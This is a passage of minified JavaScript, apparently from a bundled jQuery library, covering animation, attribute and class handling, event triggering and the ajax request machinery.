c.getBoundingClientRect().left}))+"px"}),p.each({margin:"",padding:"",border:"Width"},function(c,h){p.cssHooks[c+h]={expand:function(v){for(var w=0,E={},A=typeof v=="string"?v.split(" "):[v];w<4;w++)E[c+en[w]+h]=A[w]||A[w-2]||A[0];return E}},c!=="margin"&&(p.cssHooks[c+h].set=Ya)}),p.fn.extend({css:function(c,h){return se(this,function(v,w,E){var A,M,K={},z=0;if(Array.isArray(w)){for(A=Wa(v),M=w.length;z<M;z++)K[w[z]]=p.css(v,w[z],!1,A);return K}return E!==void 0?p.style(v,w,E):p.css(v,w)},c,h,arguments.length>1)}});function Zn(c,h,v,w,E){return new Zn.prototype.init(c,h,v,w,E)}p.Tween=Zn,Zn.prototype={constructor:Zn,init:function(c,h,v,w,E,A){this.elem=c,this.prop=v,this.easing=E||p.easing._default,this.options=h,this.start=this.now=this.cur(),this.end=w,this.unit=A||(p.cssNumber[v]?"":"px")},cur:function(){var c=Zn.propHooks[this.prop];return c&&c.get?c.get(this):Zn.propHooks._default.get(this)},run:function(c){var h,v=Zn.propHooks[this.prop];return this.options.duration?this.pos=h=p.easing[this.easing](c,this.options.duration*c,0,1,this.options.duration):this.pos=h=c,this.now=(this.end-this.start)*h+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),v&&v.set?v.set(this):Zn.propHooks._default.set(this),this}},Zn.prototype.init.prototype=Zn.prototype,Zn.propHooks={_default:{get:function(c){var h;return c.elem.nodeType!==1||c.elem[c.prop]!=null&&c.elem.style[c.prop]==null?c.elem[c.prop]:(h=p.css(c.elem,c.prop,""),!h||h==="auto"?0:h)},set:function(c){p.fx.step[c.prop]?p.fx.step[c.prop](c):c.elem.nodeType===1&&(p.cssHooks[c.prop]||c.elem.style[xo(c.prop)]!=null)?p.style(c.elem,c.prop,c.now+c.unit):c.elem[c.prop]=c.now}}},Zn.propHooks.scrollTop=Zn.propHooks.scrollLeft={set:function(c){c.elem.nodeType&&c.elem.parentNode&&(c.elem[c.prop]=c.now)}},p.easing={linear:function(c){return c},swing:function(c){return .5-Math.cos(c*Math.PI)/2},_default:"swing"},p.fx=Zn.prototype.init,p.fx.step={};var ma,Rs,Ec=/^(?:toggle|show|hide)$/,Ac=/queueHooks$/;function ga(){Rs&&(S.hidden===!1&&n.requestAnimationFrame?n.requestAnimationFrame(ga):n.setTimeout(ga,p.fx.interval),p.fx.tick())}function ko(){return n.setTimeout(function(){ma=void 0}),ma=Date.now()}function Mo(c,h){var v,w=0,E={height:c};for(h=h?1:0;w<4;w+=2-h)v=en[w],E["margin"+v]=E["padding"+v]=c;return h&&(E.opacity=E.width=c),E}function $l(c,h,v){for(var w,E=(Vr.tweeners[h]||[]).concat(Vr.tweeners["*"]),A=0,M=E.length;A<M;A++)if(w=E[A].call(v,h,c))return w}function Ps(c,h,v){var w,E,A,M,K,z,ce,Oe,je="width"in h||"height"in h,Ee=this,Ke={},kt=c.style,Qt=c.nodeType&&bn(c),Lt=Ce.get(c,"fxshow");v.queue||(M=p._queueHooks(c,"fx"),M.unqueued==null&&(M.unqueued=0,K=M.empty.fire,M.empty.fire=function(){M.unqueued||K()}),M.unqueued++,Ee.always(function(){Ee.always(function(){M.unqueued--,p.queue(c,"fx").length||M.empty.fire()})}));for(w in h)if(E=h[w],Ec.test(E)){if(delete h[w],A=A||E==="toggle",E===(Qt?"hide":"show"))if(E==="show"&&Lt&&Lt[w]!==void 0)Qt=!0;else continue;Ke[w]=Lt&&Lt[w]||p.style(c,w)}if(z=!p.isEmptyObject(h),!(!z&&p.isEmptyObject(Ke))){je&&c.nodeType===1&&(v.overflow=[kt.overflow,kt.overflowX,kt.overflowY],ce=Lt&&Lt.display,ce==null&&(ce=Ce.get(c,"display")),Oe=p.css(c,"display"),Oe==="none"&&(ce?Oe=ce:(mt([c],!0),ce=c.style.display||ce,Oe=p.css(c,"display"),mt([c]))),(Oe==="inline"||Oe==="inline-block"&&ce!=null)&&p.css(c,"float")==="none"&&(z||(Ee.done(function(){kt.display=ce}),ce==null&&(Oe=kt.display,ce=Oe==="none"?"":Oe)),kt.display="inline-block")),v.overflow&&(kt.overflow="hidden",Ee.always(function(){kt.overflow=v.overflow[0],kt.overflowX=v.overflow[1],kt.overflowY=v.overflow[2]})),z=!1;for(w in Ke)z||(Lt?"hidden"in Lt&&(Qt=Lt.hidden):Lt=Ce.access(c,"fxshow",{display:ce}),A&&(Lt.hidden=!Qt),Qt&&mt([c],!0),Ee.done(function(){Qt||mt([c]),Ce.remove(c,"fxshow");for(w in Ke)p.style(c,w,Ke[w])})),z=$l(Qt?Lt[w]:0,w,Ee),w in Lt||(Lt[w]=z.start,Qt&&(z.end=z.start,z.start=0))}}function Tc(c,h){var v,w,E,A,M;for(v in c)if(w=Ne(v),E=h[w],A=c[v],Array.isArray(A)&&(E=A[1],A=c[v]=A[0]),v!==w&&(c[w]=A,delete c[v]),M=p.cssHooks[w],M&&"expand"in M){A=M.expand(A),delete c[w];for(v in A)v in c||(c[v]=A[v],h[v]=E)}else h[w]=E}function Vr(c,h,v){var w,E,A=0,M=Vr.prefilters.length,K=p.Deferred().always(function(){delete z.elem}),z=function(){if(E)return!1;for(var je=ma||ko(),Ee=Math.max(0,ce.startTime+ce.duration-je),Ke=Ee/ce.duration||0,kt=1-Ke,Qt=0,Lt=ce.tweens.length;Qt<Lt;Qt++)ce.tweens[Qt].run(kt);return K.notifyWith(c,[ce,kt,Ee]),kt<1&&Lt?Ee:(Lt||K.notifyWith(c,[ce,1,0]),K.resolveWith(c,[ce]),!1)},ce=K.promise({elem:c,props:p.extend({},h),opts:p.extend(!0,{specialEasing:{},easing:p.easing._default},v),originalProperties:h,originalOptions:v,startTime:ma||ko(),duration:v.duration,tweens:[],createTween:function(je,Ee){var Ke=p.Tween(c,ce.opts,je,Ee,ce.opts.specialEasing[je]||ce.opts.easing);return ce.tweens.push(Ke),Ke},stop:function(je){var Ee=0,Ke=je?ce.tweens.length:0;if(E)return this;for(E=!0;Ee<Ke;Ee++)ce.tweens[Ee].run(1);return je?(K.notifyWith(c,[ce,1,0]),K.resolveWith(c,[ce,je])):K.rejectWith(c,[ce,je]),this}}),Oe=ce.props;for(Tc(Oe,ce.opts.specialEasing);A<M;A++)if(w=Vr.prefilters[A].call(ce,c,Oe,ce.opts),w)return C(w.stop)&&(p._queueHooks(ce.elem,ce.opts.queue).stop=w.stop.bind(w)),w;return p.map(Oe,$l,ce),C(ce.opts.start)&&ce.opts.start.call(c,ce),ce.progress(ce.opts.progress).done(ce.opts.done,ce.opts.complete).fail(ce.opts.fail).always(ce.opts.always),p.fx.timer(p.extend(z,{elem:c,anim:ce,queue:ce.opts.queue})),ce}p.Animation=p.extend(Vr,{tweeners:{"*":[function(c,h){var v=this.createTween(c,h);return ye(v.elem,c,on.exec(h),v),v}]},tweener:function(c,h){C(c)?(h=c,c=["*"]):c=c.match(bt);for(var v,w=0,E=c.length;w<E;w++)v=c[w],Vr.tweeners[v]=Vr.tweeners[v]||[],Vr.tweeners[v].unshift(h)},prefilters:[Ps],prefilter:function(c,h){h?Vr.prefilters.unshift(c):Vr.prefilters.push(c)}}),p.speed=function(c,h,v){var w=c&&typeof c=="object"?p.extend({},c):{complete:v||!v&&h||C(c)&&c,duration:c,easing:v&&h||h&&!C(h)&&h};return p.fx.off?w.duration=0:typeof w.duration!="number"&&(w.duration in p.fx.speeds?w.duration=p.fx.speeds[w.duration]:w.duration=p.fx.speeds._default),(w.queue==null||w.queue===!0)&&(w.queue="fx"),w.old=w.complete,w.complete=function(){C(w.old)&&w.old.call(this),w.queue&&p.dequeue(this,w.queue)},w},p.fn.extend({fadeTo:function(c,h,v,w){return this.filter(bn).css("opacity",0).show().end().animate({opacity:h},c,v,w)},animate:function(c,h,v,w){var E=p.isEmptyObject(c),A=p.speed(h,v,w),M=function(){var K=Vr(this,p.extend({},c),A);(E||Ce.get(this,"finish"))&&K.stop(!0)};return M.finish=M,E||A.queue===!1?this.each(M):this.queue(A.queue,M)},stop:function(c,h,v){var w=function(E){var A=E.stop;delete E.stop,A(v)};return typeof c!="string"&&(v=h,h=c,c=void 0),h&&this.queue(c||"fx",[]),this.each(function(){var E=!0,A=c!=null&&c+"queueHooks",M=p.timers,K=Ce.get(this);if(A)K[A]&&K[A].stop&&w(K[A]);else for(A in K)K[A]&&K[A].stop&&Ac.test(A)&&w(K[A]);for(A=M.length;A--;)M[A].elem===this&&(c==null||M[A].queue===c)&&(M[A].anim.stop(v),E=!1,M.splice(A,1));(E||!v)&&p.dequeue(this,c)})},finish:function(c){return c!==!1&&(c=c||"fx"),this.each(function(){var h,v=Ce.get(this),w=v[c+"queue"],E=v[c+"queueHooks"],A=p.timers,M=w?w.length:0;for(v.finish=!0,p.queue(this,c,[]),E&&E.stop&&E.stop.call(this,!0),h=A.length;h--;)A[h].elem===this&&A[h].queue===c&&(A[h].anim.stop(!0),A.splice(h,1));for(h=0;h<M;h++)w[h]&&w[h].finish&&w[h].finish.call(this);delete v.finish})}}),p.each(["toggle","show","hide"],function(c,h){var v=p.fn[h];p.fn[h]=function(w,E,A){return w==null||typeof w=="boolean"?v.apply(this,arguments):this.animate(Mo(h,!0),w,E,A)}}),p.each({slideDown:Mo("show"),slideUp:Mo("hide"),slideToggle:Mo("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(c,h){p.fn[c]=function(v,w,E){return this.animate(h,v,w,E)}}),p.timers=[],p.fx.tick=function(){var c,h=0,v=p.timers;for(ma=Date.now();h<v.length;h++)c=v[h],!c()&&v[h]===c&&v.splice(h--,1);v.length||p.fx.stop(),ma=void 0},p.fx.timer=function(c){p.timers.push(c),p.fx.start()},p.fx.interval=13,p.fx.start=function(){Rs||(Rs=!0,ga())},p.fx.stop=function(){Rs=null},p.fx.speeds={slow:600,fast:200,_default:400},p.fn.delay=function(c,h){return c=p.fx&&p.fx.speeds[c]||c,h=h||"fx",this.queue(h,function(v,w){var E=n.setTimeout(v,c);w.stop=function(){n.clearTimeout(E)}})},(function(){var c=S.createElement("input"),h=S.createElement("select"),v=h.appendChild(S.createElement("option"));c.type="checkbox",b.checkOn=c.value!=="",b.optSelected=v.selected,c=S.createElement("input"),c.value="t",c.type="radio",b.radioValue=c.value==="t"})();var jl,Ns=p.expr.attrHandle;p.fn.extend({attr:function(c,h){return se(this,p.attr,c,h,arguments.length>1)},removeAttr:function(c){return this.each(function(){p.removeAttr(this,c)})}}),p.extend({attr:function(c,h,v){var w,E,A=c.nodeType;if(!(A===3||A===8||A===2)){if(typeof c.getAttribute>"u")return p.prop(c,h,v);if((A!==1||!p.isXMLDoc(c))&&(E=p.attrHooks[h.toLowerCase()]||(p.expr.match.bool.test(h)?jl:void 0)),v!==void 0){if(v===null){p.removeAttr(c,h);return}return E&&"set"in E&&(w=E.set(c,v,h))!==void 0?w:(c.setAttribute(h,v+""),v)}return E&&"get"in E&&(w=E.get(c,h))!==null?w:(w=p.find.attr(c,h),w??void 0)}},attrHooks:{type:{set:function(c,h){if(!b.radioValue&&h==="radio"&&I(c,"input")){var v=c.value;return c.setAttribute("type",h),v&&(c.value=v),h}}}},removeAttr:function(c,h){var v,w=0,E=h&&h.match(bt);if(E&&c.nodeType===1)for(;v=E[w++];)c.removeAttribute(v)}}),jl={set:function(c,h,v){return h===!1?p.removeAttr(c,v):c.setAttribute(v,v),v}},p.each(p.expr.match.bool.source.match(/\w+/g),function(c,h){var v=Ns[h]||p.find.attr;Ns[h]=function(w,E,A){var M,K,z=E.toLowerCase();return A||(K=Ns[z],Ns[z]=M,M=v(w,E,A)!=null?z:null,Ns[z]=K),M}});var Oo=/^(?:input|select|textarea|button)$/i,ge=/^(?:a|area)$/i;p.fn.extend({prop:function(c,h){return se(this,p.prop,c,h,arguments.length>1)},removeProp:function(c){return this.each(function(){delete this[p.propFix[c]||c]})}}),p.extend({prop:function(c,h,v){var w,E,A=c.nodeType;if(!(A===3||A===8||A===2))return(A!==1||!p.isXMLDoc(c))&&(h=p.propFix[h]||h,E=p.propHooks[h]),v!==void 0?E&&"set"in E&&(w=E.set(c,v,h))!==void 0?w:c[h]=v:E&&"get"in E&&(w=E.get(c,h))!==null?w:c[h]},propHooks:{tabIndex:{get:function(c){var h=p.find.attr(c,"tabindex");return h?parseInt(h,10):Oo.test(c.nodeName)||ge.test(c.nodeName)&&c.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),b.optSelected||(p.propHooks.selected={get:function(c){var h=c.parentNode;return h&&h.parentNode&&h.parentNode.selectedIndex,null},set:function(c){var h=c.parentNode;h&&(h.selectedIndex,h.parentNode&&h.parentNode.selectedIndex)}}),p.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){p.propFix[this.toLowerCase()]=this});function re(c){var h=c.match(bt)||[];return h.join(" ")}function _(c){return c.getAttribute&&c.getAttribute("class")||""}function N(c){return Array.isArray(c)?c:typeof c=="string"?c.match(bt)||[]:[]}p.fn.extend({addClass:function(c){var h,v,w,E,A,M;return C(c)?this.each(function(K){p(this).addClass(c.call(this,K,_(this)))}):(h=N(c),h.length?this.each(function(){if(w=_(this),v=this.nodeType===1&&" "+re(w)+" ",v){for(A=0;A<h.length;A++)E=h[A],v.indexOf(" "+E+" ")<0&&(v+=E+" ");M=re(v),w!==M&&this.setAttribute("class",M)}}):this)},removeClass:function(c){var h,v,w,E,A,M;return C(c)?this.each(function(K){p(this).removeClass(c.call(this,K,_(this)))}):arguments.length?(h=N(c),h.length?this.each(function(){if(w=_(this),v=this.nodeType===1&&" "+re(w)+" ",v){for(A=0;A<h.length;A++)for(E=h[A];v.indexOf(" "+E+" ")>-1;)v=v.replace(" "+E+" "," ");M=re(v),w!==M&&this.setAttribute("class",M)}}):this):this.attr("class","")},toggleClass:function(c,h){var v,w,E,A,M=typeof c,K=M==="string"||Array.isArray(c);return C(c)?this.each(function(z){p(this).toggleClass(c.call(this,z,_(this),h),h)}):typeof h=="boolean"&&K?h?this.addClass(c):this.removeClass(c):(v=N(c),this.each(function(){if(K)for(A=p(this),E=0;E<v.length;E++)w=v[E],A.hasClass(w)?A.removeClass(w):A.addClass(w);else(c===void 0||M==="boolean")&&(w=_(this),w&&Ce.set(this,"__className__",w),this.setAttribute&&this.setAttribute("class",w||c===!1?"":Ce.get(this,"__className__")||""))}))},hasClass:function(c){var h,v,w=0;for(h=" "+c+" ";v=this[w++];)if(v.nodeType===1&&(" "+re(_(v))+" ").indexOf(h)>-1)return!0;return!1}});var q=/\r/g;p.fn.extend({val:function(c){var h,v,w,E=this[0];return arguments.length?(w=C(c),this.each(function(A){var M;this.nodeType===1&&(w?M=c.call(this,A,p(this).val()):M=c,M==null?M="":typeof M=="number"?M+="":Array.isArray(M)&&(M=p.map(M,function(K){return K==null?"":K+""})),h=p.valHooks[this.type]||p.valHooks[this.nodeName.toLowerCase()],(!h||!("set"in h)||h.set(this,M,"value")===void 0)&&(this.value=M))})):E?(h=p.valHooks[E.type]||p.valHooks[E.nodeName.toLowerCase()],h&&"get"in h&&(v=h.get(E,"value"))!==void 0?v:(v=E.value,typeof v=="string"?v.replace(q,""):v??"")):void 0}}),p.extend({valHooks:{option:{get:function(c){var h=p.find.attr(c,"value");return h??re(p.text(c))}},select:{get:function(c){var h,v,w,E=c.options,A=c.selectedIndex,M=c.type==="select-one",K=M?null:[],z=M?A+1:E.length;for(A<0?w=z:w=M?A:0;w<z;w++)if(v=E[w],(v.selected||w===A)&&!v.disabled&&(!v.parentNode.disabled||!I(v.parentNode,"optgroup"))){if(h=p(v).val(),M)return h;K.push(h)}return K},set:function(c,h){for(var v,w,E=c.options,A=p.makeArray(h),M=E.length;M--;)w=E[M],(w.selected=p.inArray(p.valHooks.option.get(w),A)>-1)&&(v=!0);return v||(c.selectedIndex=-1),A}}}}),p.each(["radio","checkbox"],function(){p.valHooks[this]={set:function(c,h){if(Array.isArray(h))return c.checked=p.inArray(p(c).val(),h)>-1}},b.checkOn||(p.valHooks[this].get=function(c){return c.getAttribute("value")===null?"on":c.value})});var de=n.location,Ae={guid:Date.now()},it=/\?/;p.parseXML=function(c){var h,v;if(!c||typeof c!="string")return null;try{h=new n.DOMParser().parseFromString(c,"text/xml")}catch{}return v=h&&h.getElementsByTagName("parsererror")[0],(!h||v)&&p.error("Invalid XML: "+(v?p.map(v.childNodes,function(w){return w.textContent}).join(`
`):c)),h};var yt=/^(?:focusinfocus|focusoutblur)$/,ln=function(c){c.stopPropagation()};p.extend(p.event,{trigger:function(c,h,v,w){var E,A,M,K,z,ce,Oe,je,Ee=[v||S],Ke=m.call(c,"type")?c.type:c,kt=m.call(c,"namespace")?c.namespace.split("."):[];if(A=je=M=v=v||S,!(v.nodeType===3||v.nodeType===8)&&!yt.test(Ke+p.event.triggered)&&(Ke.indexOf(".")>-1&&(kt=Ke.split("."),Ke=kt.shift(),kt.sort()),z=Ke.indexOf(":")<0&&"on"+Ke,c=c[p.expando]?c:new p.Event(Ke,typeof c=="object"&&c),c.isTrigger=w?2:3,c.namespace=kt.join("."),c.rnamespace=c.namespace?new RegExp("(^|\\.)"+kt.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,c.result=void 0,c.target||(c.target=v),h=h==null?[c]:p.makeArray(h,[c]),Oe=p.event.special[Ke]||{},!(!w&&Oe.trigger&&Oe.trigger.apply(v,h)===!1))){if(!w&&!Oe.noBubble&&!D(v)){for(K=Oe.delegateType||Ke,yt.test(K+Ke)||(A=A.parentNode);A;A=A.parentNode)Ee.push(A),M=A;M===(v.ownerDocument||S)&&Ee.push(M.defaultView||M.parentWindow||n)}for(E=0;(A=Ee[E++])&&!c.isPropagationStopped();)je=A,c.type=E>1?K:Oe.bindType||Ke,ce=(Ce.get(A,"events")||Object.create(null))[c.type]&&Ce.get(A,"handle"),ce&&ce.apply(A,h),ce=z&&A[z],ce&&ce.apply&&Z(A)&&(c.result=ce.apply(A,h),c.result===!1&&c.preventDefault());return c.type=Ke,!w&&!c.isDefaultPrevented()&&(!Oe._default||Oe._default.apply(Ee.pop(),h)===!1)&&Z(v)&&z&&C(v[Ke])&&!D(v)&&(M=v[z],M&&(v[z]=null),p.event.triggered=Ke,c.isPropagationStopped()&&je.addEventListener(Ke,ln),v[Ke](),c.isPropagationStopped()&&je.removeEventListener(Ke,ln),p.event.triggered=void 0,M&&(v[z]=M)),c.result}},simulate:function(c,h,v){var w=p.extend(new p.Event,v,{type:c,isSimulated:!0});p.event.trigger(w,null,h)}}),p.fn.extend({trigger:function(c,h){return this.each(function(){p.event.trigger(c,h,this)})},triggerHandler:function(c,h){var v=this[0];if(v)return p.event.trigger(c,h,v,!0)}});var un=/\[\]$/,wr=/\r?\n/g,Yi=/^(?:submit|button|image|reset|file)$/i,qa=/^(?:input|select|textarea|keygen)/i;function Is(c,h,v,w){var E;if(Array.isArray(h))p.each(h,function(A,M){v||un.test(c)?w(c,M):Is(c+"["+(typeof M=="object"&&M!=null?A:"")+"]",M,v,w)});else if(!v&&k(h)==="object")for(E in h)Is(c+"["+E+"]",h[E],v,w);else w(c,h)}p.param=function(c,h){var v,w=[],E=function(A,M){var K=C(M)?M():M;w[w.length]=encodeURIComponent(A)+"="+encodeURIComponent(K??"")};if(c==null)return"";if(Array.isArray(c)||c.jquery&&!p.isPlainObject(c))p.each(c,function(){E(this.name,this.value)});else for(v in c)Is(v,c[v],h,E);return w.join("&")},p.fn.extend({serialize:function(){return p.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var c=p.prop(this,"elements");return c?p.makeArray(c):this}).filter(function(){var c=this.type;return this.name&&!p(this).is(":disabled")&&qa.test(this.nodeName)&&!Yi.test(c)&&(this.checked||!Be.test(c))}).map(function(c,h){var v=p(this).val();return v==null?null:Array.isArray(v)?p.map(v,function(w){return{name:h.name,value:w.replace(wr,`\r
`)}}):{name:h.name,value:v.replace(wr,`\r
`)}}).get()}});var Sc=/%20/g,Vl=/#.*$/,Dc=/([?&])_=[^&]*/,Ul=/^(.*?):[ \t]*([^\r\n]*)$/mg,xc=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Wl=/^(?:GET|HEAD)$/,eh=/^\/\//,kc={},th={},iv="*/".concat("*"),nh=S.createElement("a");nh.href=de.href;function av(c){return function(h,v){typeof h!="string"&&(v=h,h="*");var w,E=0,A=h.toLowerCase().match(bt)||[];if(C(v))for(;w=A[E++];)w[0]==="+"?(w=w.slice(1)||"*",(c[w]=c[w]||[]).unshift(v)):(c[w]=c[w]||[]).push(v)}}function sv(c,h,v,w){var E={},A=c===th;function M(K){var z;return E[K]=!0,p.each(c[K]||[],function(ce,Oe){var je=Oe(h,v,w);if(typeof je=="string"&&!A&&!E[je])return h.dataTypes.unshift(je),M(je),!1;if(A)return!(z=je)}),z}return M(h.dataTypes[0])||!E["*"]&&M("*")}function rh(c,h){var v,w,E=p.ajaxSettings.flatOptions||{};for(v in h)h[v]!==void 0&&((E[v]?c:w||(w={}))[v]=h[v]);return w&&p.extend(!0,c,w),c}function wA(c,h,v){for(var w,E,A,M,K=c.contents,z=c.dataTypes;z[0]==="*";)z.shift(),w===void 0&&(w=c.mimeType||h.getResponseHeader("Content-Type"));if(w){for(E in K)if(K[E]&&K[E].test(w)){z.unshift(E);break}}if(z[0]in v)A=z[0];else{for(E in v){if(!z[0]||c.converters[E+" "+z[0]]){A=E;break}M||(M=E)}A=A||M}if(A)return A!==z[0]&&z.unshift(A),v[A]}function _A(c,h,v,w){var E,A,M,K,z,ce={},Oe=c.dataTypes.slice();if(Oe[1])for(M in c.converters)ce[M.toLowerCase()]=c.converters[M];for(A=Oe.shift();A;)if(c.responseFields[A]&&(v[c.responseFields[A]]=h),!z&&w&&c.dataFilter&&(h=c.dataFilter(h,c.dataType)),z=A,A=Oe.shift(),A){if(A==="*")A=z;else if(z!=="*"&&z!==A){if(M=ce[z+" "+A]||ce["* "+A],!M){for(E in ce)if(K=E.split(" "),K[1]===A&&(M=ce[z+" "+K[0]]||ce["* "+K[0]],M)){M===!0?M=ce[E]:ce[E]!==!0&&(A=K[0],Oe.unshift(K[1]));break}}if(M!==!0)if(M&&c.throws)h=M(h);else try{h=M(h)}catch(je){return{state:"parsererror",error:M?je:"No conversion from "+z+" to "+A}}}}return{state:"success",data:h}}p.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:de.href,type:"GET",isLocal:xc.test(de.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":iv,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":p.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(c,h){return h?rh(rh(c,p.ajaxSettings),h):rh(p.ajaxSettings,c)},ajaxPrefilter:av(kc),ajaxTransport:av(th),ajax:function(c,h){typeof c=="object"&&(h=c,c=void 0),h=h||{};var v,w,E,A,M,K,z,ce,Oe,je,Ee=p.ajaxSetup({},h),Ke=Ee.context||Ee,kt=Ee.context&&(Ke.nodeType||Ke.jquery)?p(Ke):p.event,Qt=p.Deferred(),Lt=p.Callbacks("once memory"),hr=Ee.statusCode||{},rr={},qi={},zi="canceled",Vt={readyState:0,getResponseHeader:function(Zt){var In;if(z){if(!A)for(A={};In=Ul.exec(E);)A[In[1].toLowerCase()+" "]=(A[In[1].toLowerCase()+" "]||[]).concat(In[2]);In=A[Zt.toLowerCase()+" "]}return In==null?null:In.join(", ")},getAllResponseHeaders:function(){return z?E:null},setRequestHeader:function(Zt,In){return z==null&&(Zt=qi[Zt.toLowerCase()]=qi[Zt.toLowerCase()]||Zt,rr[Zt]=In),this},overrideMimeType:function(Zt){return z==null&&(Ee.mimeType=Zt),this},statusCode:function(Zt){var In;if(Zt)if(z)Vt.always(Zt[Vt.status]);else for(In in Zt)hr[In]=[hr[In],Zt[In]];return this},abort:function(Zt){var In=Zt||zi;return v&&v.abort(In),Fs(0,In),this}};if(Qt.promise(Vt),Ee.url=((c||Ee.url||de.href)+"").replace(eh,de.protocol+"//"),Ee.type=h.method||h.type||Ee.method||Ee.type,Ee.dataTypes=(Ee.dataType||"*").toLowerCase().match(bt)||[""],Ee.crossDomain==null){K=S.createElement("a");try{K.href=Ee.url,K.href=K.href,Ee.crossDomain=nh.protocol+"//"+nh.host!=K.protocol+"//"+K.host}catch{Ee.crossDomain=!0}}if(Ee.data&&Ee.processData&&typeof Ee.data!="string"&&(Ee.data=p.param(Ee.data,Ee.traditional)),sv(kc,Ee,h,Vt),z)return Vt;ce=p.event&&Ee.global,ce&&p.active++===0&&p.event.trigger("ajaxStart"),Ee.type=Ee.type.toUpperCase(),Ee.hasContent=!Wl.test(Ee.type),w=Ee.url.replace(Vl,""),Ee.hasContent?Ee.data&&Ee.processData&&(Ee.contentType||"").indexOf("application/x-www-form-urlencoded")===0&&(Ee.data=Ee.data.replace(Sc,"+")):(je=Ee.url.slice(w.length),Ee.data&&(Ee.processData||typeof Ee.data=="string")&&(w+=(it.test(w)?"&":"?")+Ee.data,delete Ee.data),Ee.cache===!1&&(w=w.replace(Dc,"$1"),je=(it.test(w)?"&":"?")+"_="+Ae.guid+++je),Ee.url=w+je),Ee.ifModified&&(p.lastModified[w]&&Vt.setRequestHeader("If-Modified-Since",p.lastModified[w]),p.etag[w]&&Vt.setRequestHeader("If-None-Match",p.etag[w])),(Ee.data&&Ee.hasContent&&Ee.contentType!==!1||h.contentType)&&Vt.setRequestHeader("Content-Type",Ee.contentType),Vt.setRequestHeader("Accept",Ee.dataTypes[0]&&Ee.accepts[Ee.dataTypes[0]]?Ee.accepts[Ee.dataTypes[0]]+(Ee.dataTypes[0]!=="*"?", "+iv+"; q=0.01":""):Ee.accepts["*"]);for(Oe in Ee.headers)Vt.setRequestHeader(Oe,Ee.headers[Oe]);if(Ee.beforeSend&&(Ee.beforeSend.call(Ke,Vt,Ee)===!1||z))return Vt.abort();if(zi="abort",Lt.add(Ee.complete),Vt.done(Ee.success),Vt.fail(Ee.error),v=sv(th,Ee,h,Vt),!v)Fs(-1,"No Transport");else{if(Vt.readyState=1,ce&&kt.trigger("ajaxSend",[Vt,Ee]),z)return Vt;Ee.async&&Ee.timeout>0&&(M=n.setTimeout(function(){Vt.abort("timeout")},Ee.timeout));try{z=!1,v.send(rr,Fs)}catch(Zt){if(z)throw Zt;Fs(-1,Zt)}}function Fs(Zt,In,ql,ah){var Gi,zl,Qi,za,Ga,di=In;z||(z=!0,M&&n.clearTimeout(M),v=void 0,E=ah||"",Vt.readyState=Zt>0?4:0,Gi=Zt>=200&&Zt<300||Zt===304,ql&&(za=wA(Ee,Vt,ql)),!Gi&&p.inArray("script",Ee.dataTypes)>-1&&p.inArray("json",Ee.dataTypes)<0&&(Ee.converters["text script"]=function(){}),za=_A(Ee,za,Vt,Gi),Gi?(Ee.ifModified&&(Ga=Vt.getResponseHeader("Last-Modified"),Ga&&(p.lastModified[w]=Ga),Ga=Vt.getResponseHeader("etag"),Ga&&(p.etag[w]=Ga)),Zt===204||Ee.type==="HEAD"?di="nocontent":Zt===304?di="notmodified":(di=za.state,zl=za.data,Qi=za.error,Gi=!Qi)):(Qi=di,(Zt||!di)&&(di="error",Zt<0&&(Zt=0))),Vt.status=Zt,Vt.statusText=(In||di)+"",Gi?Qt.resolveWith(Ke,[zl,di,Vt]):Qt.rejectWith(Ke,[Vt,di,Qi]),Vt.statusCode(hr),hr=void 0,ce&&kt.trigger(Gi?"ajaxSuccess":"ajaxError",[Vt,Ee,Gi?zl:Qi]),Lt.fireWith(Ke,[Vt,di]),ce&&(kt.trigger("ajaxComplete",[Vt,Ee]),--p.active||p.event.trigger("ajaxStop")))}return Vt},getJSON:function(c,h,v){return p.get(c,h,v,"json")},getScript:function(c,h){return p.get(c,void 0,h,"script")}}),p.each(["get","post"],function(c,h){p[h]=function(v,w,E,A){return C(w)&&(A=A||E,E=w,w=void 0),p.ajax(p.extend({url:v,type:h,dataType:A,data:w,success:E},p.isPlainObject(v)&&v))}}),p.ajaxPrefilter(function(c){var h;for(h in c.headers)h.toLowerCase()==="content-type"&&(c.contentType=c.headers[h]||"")}),p._evalUrl=function(c,h,v){return p.ajax({url:c,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(w){p.globalEval(w,h,v)}})},p.fn.extend({wrapAll:function(c){var h;return this[0]&&(C(c)&&(c=c.call(this[0])),h=p(c,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&h.insertBefore(this[0]),h.map(function(){for(var v=this;v.firstElementChild;)v=v.firstElementChild;return v}).append(this)),this},wrapInner:function(c){return C(c)?this.each(function(h){p(this).wrapInner(c.call(this,h))}):this.each(function(){var h=p(this),v=h.contents();v.length?v.wrapAll(c):h.append(c)})},wrap:function(c){var h=C(c);return this.each(function(v){p(this).wrapAll(h?c.call(this,v):c)})},unwrap:function(c){return this.parent(c).not("body").each(function(){p(this).replaceWith(this.childNodes)}),this}}),p.expr.pseudos.hidden=function(c){return!p.expr.pseudos.visible(c)},p.expr.pseudos.visible=function(c){return!!(c.offsetWidth||c.offsetHeight||c.getClientRects().length)},p.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch{}};var CA={0:200,1223:204},Yl=p.ajaxSettings.xhr();b.cors=!!Yl&&"withCredentials"in Yl,b.ajax=Yl=!!Yl,p.ajaxTransport(function(c){var h,v;if(b.cors||Yl&&!c.crossDomain)return{send:function(w,E){var 